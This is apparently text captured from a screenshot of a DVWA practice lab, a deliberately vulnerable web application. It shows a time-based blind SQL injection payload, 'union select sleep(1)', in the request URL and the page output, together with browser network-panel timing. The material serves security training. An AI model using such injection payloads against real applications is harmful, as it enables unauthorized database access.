 http://192.168.207.155/HackerTables/DVWA-series/DVWA-1.0.8/vulnerabilities/sqli_blind/
?id=1'+and+1=2+union+select+sleep(1),2+--+
&Submit=Submit#
Enable Post data Enable Referrer
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
User ID:
Submit
ID: 1' and 1=2 union select sleep(1),2 --
First name: 0
Surname: 2
More info
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
状态 域 大小 远程 IP 时间线
d=1%27+and+1=2+union+s 200 OK 192.168.207.155 1.4 KB 192.168.207.155:80 1s
1.4 KB 1s (onload: 1.25s)